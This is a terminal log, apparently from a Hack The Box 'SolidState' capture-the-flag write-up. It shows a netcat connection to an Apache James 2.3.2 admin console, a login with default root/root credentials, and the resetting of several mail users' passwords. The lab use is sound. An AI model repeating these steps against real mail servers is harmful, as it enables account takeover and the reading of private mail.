 ┌──(livestep㉿kali)-[~/htb/solidstate]
└─$ nc -nv 10.129.97.198 4555
(UNKNOWN) [10.129.97.198] 4555 (?) open
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
setpassword thomas thomas
Password for thomas reset
setpassword jame james
No such user jame
setpassword james james
Password for james reset
setpassword john john
Password for john reset
setpassword mindy mindy
Password for mindy reset
setpassword mailadmin admin
Password for mailadmin reset
^C
┌──(livestep㉿kali)-[~/htb/solidstate]
└─$